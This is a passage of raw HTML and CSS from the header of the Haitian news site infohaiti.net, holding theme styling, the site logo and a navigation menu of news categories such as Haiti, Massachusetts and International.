<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_34{margin-left:-0px;margin-right:-0px}.tdi_34>.vc_column_inner,.tdi_34>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_34.tdc-row-content-vert-center,.tdi_34.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_34.tdc-row-content-vert-bottom,.tdi_34.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_34.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_34.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_34{padding-top:28px!important;padding-bottom:9px!important}.tdi_34 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_36{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-img-wrap{display:block}.tdi_37 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_37 .tdb-logo-text-title{display:block}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_37 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_39{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_40 td_block_template_1">
<style>.tdi_40{margin-bottom:0px!important}</style>
<style>.tdi_40.td-a-rec{text-align:center}.tdi_40.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_40 .td-element-style{z-index:-1}.tdi_40.td-a-rec-img{text-align:right}.tdi_40.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_40.td-a-rec-img{text-align:center}}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="" data-mime_type="" data-banner_id="" id="wpbanner-"></div>      </div>

</div></div></div></div></div><div class="vc_row_inner tdi_42 dh-menu-row vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42,.tdi_42 .tdc-inner-columns{display:block}.tdi_42 .tdc-inner-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-bottom:50px!important}}</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_45{display:inline-block}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 25px}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 12px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5256"><a href="https://www.infohaiti.net/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6593 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">HAITI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6663"><a href="https://www.infohaiti.net/category/haiti/cooperation/"><div class="tdb-menu-item-text">Cooperation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5327"><a href="https://www.infohaiti.net/category/haiti/culture/"><div class="tdb-menu-item-text">Culture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5328"><a href="https://www.infohaiti.net/category/haiti/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5329"><a href="https://www.infohaiti.net/category/haiti/education/"><div class="tdb-menu-item-text">Education</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5330"><a href="https://www.infohaiti.net/category/haiti/environnement/"><div class="tdb-menu-item-text">Environnement</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6617"><a href="https://www.infohaiti.net/category/haiti/justice/"><div class="tdb-menu-item-text">Justice</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6620"><a href="https://www.infohaiti.net/category/haiti/opinion/"><div class="tdb-menu-item-text">Opinion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5331"><a href="https://www.infohaiti.net/category/haiti/politique/"><div class="tdb-menu-item-text">Politique</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6618"><a href="https://www.infohaiti.net/category/haiti/sante/"><div class="tdb-menu-item-text">Santé</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5332"><a href="https://www.infohaiti.net/category/haiti/societe/"><div class="tdb-menu-item-text">Société</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5333"><a href="https://www.infohaiti.net/category/haiti/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6590 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/massachusetts/"><div class="tdb-menu-item-text">MASSACHUSETTS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-6665"><a href="https://www.infohaiti.net/category/massachusetts/boston/"><div class="tdb-menu-item-text">Boston</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6666"><a href="https://www.infohaiti.net/category/massachusetts/brockton/"><div class="tdb-menu-item-text">Brockton</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6667"><a href="https://www.infohaiti.net/category/massachusetts/everett/"><div class="tdb-menu-item-text">Everett</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6668"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/"><div class="tdb-menu-item-text">Gouvernement</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6669"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/"><div class="tdb-menu-item-text">Législateurs</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6583 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/international/"><div class="tdb-menu-item-text">INTERNATIONAL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8176"><a href="https://www.infohaiti.net/category/international/amerique-latine/"><div class="tdb-menu-item-text">Amerique Latine</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6584"><a href="https://www.infohaiti.net/category/international/afrique/"><div class="tdb-menu-item-text">Afrique</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6585"><a href="https://www.infohaiti.net/category/international/asie/"><div class="tdb-menu-item-text">Asie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8177"><a href="https://www.infohaiti.net/category/international/canada/"><div class="tdb-menu-item-text">Canada</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6586"><a href="https://www.infohaiti.net/category/international/caraibes/"><div class="tdb-menu-item-text">Caraïbes</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6587"><a href="https://www.infohaiti.net/category/international/etats-unis/"><div class="tdb-menu-item-text">Etats-Unis</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6588"><a href="https://www.infohaiti.net/category/international/europe/"><div class="tdb-menu-item-text">Europe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6589"><a href="https://www.infohaiti.net/category/international/proche-orient/"><div class="tdb-menu-item-text">Proche-Orient</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8178"><a href="https://www.infohaiti.net/category/international/sports-int/"><div class="tdb-menu-item-text">Sports Int</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6597 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/multimedia/"><div class="tdb-menu-item-text">MultiMedia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-18071"><a href="https://www.infohaiti.net/yon-lot-son-kloch/"><div class="tdb-menu-item-text">Yon Lot Son Kloch</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/"><div class="tdb-menu-item-text">VIVANSANTE</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6609"><a href="https://www.infohaiti.net/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 